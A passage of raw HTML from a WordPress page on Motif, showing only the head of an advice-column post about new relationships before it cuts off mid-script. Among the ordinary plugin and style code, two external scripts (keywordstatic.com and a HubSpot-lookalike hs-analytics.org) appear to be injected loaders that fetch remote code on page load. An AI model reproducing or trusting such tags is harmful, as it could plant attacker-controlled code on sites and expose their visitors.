

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/spyceadvicefeb20/
body_size: 22357
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>That New Relationship Energy: How to be cool when you really don&#8217;t want to be &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; That New Relationship Energy: How to be cool when you really don&#8217;t want to be Comments Feed" href="https://motifri.com/spyceadvicefeb20/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fspyceadvicefeb20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fspyceadvicefeb20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"1d00cd47e5","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/80668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/spyceadvicefeb20/" />
<link rel='shortlink' href='https://motifri.com/?p=80668' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '6c443cd995';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const 